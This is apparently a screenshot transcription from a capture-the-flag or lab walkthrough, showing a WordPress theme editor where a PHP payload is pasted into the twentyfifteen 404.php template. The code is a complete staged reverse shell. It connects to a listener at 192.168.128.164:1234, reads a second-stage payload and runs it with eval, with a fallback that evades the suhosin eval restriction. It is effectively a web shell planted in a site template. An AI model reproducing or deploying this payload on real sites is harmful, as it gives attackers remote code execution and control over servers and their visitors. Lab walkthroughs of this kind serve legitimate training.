 http://192.168.128.167/wp-admin/theme-editor.php?file=404.php&theme=tw
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
user's Blog! 7 0 + New Howdy, Elliot Alderson
Help
Dashboard
WordPress 6.4.1 is available! Please update now.
Posts
Media
Pages
Comments
1
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor 2
Plugins 3
Users
Tools
Settings
Collapse menu
Edit Themes
4. paste vào đây
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
<?php /**/ error_reporting(0); $ip = '192.168.128.164'; $port = 1234; if
(($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type']
= $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
Documentation: Function Name... Look Up
Update File 5
Templates
404 Template
(404.php)
3
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)